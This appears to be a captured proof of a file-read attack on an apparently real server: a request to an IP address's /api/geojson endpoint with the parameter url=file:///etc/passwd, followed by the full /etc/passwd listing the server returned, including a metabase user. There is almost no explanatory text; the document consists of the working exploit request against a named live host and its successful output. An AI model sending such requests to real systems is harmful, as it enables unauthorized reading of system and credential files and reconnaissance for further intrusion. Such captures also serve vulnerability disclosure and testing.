 https://34.241.114.68/api/geojson?url=file:///etc/passwd
JSON Raw Data Headers
Save Copy
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
metabase:x:2000:2000:Linux User,,,:/home/metabase:/bin/ash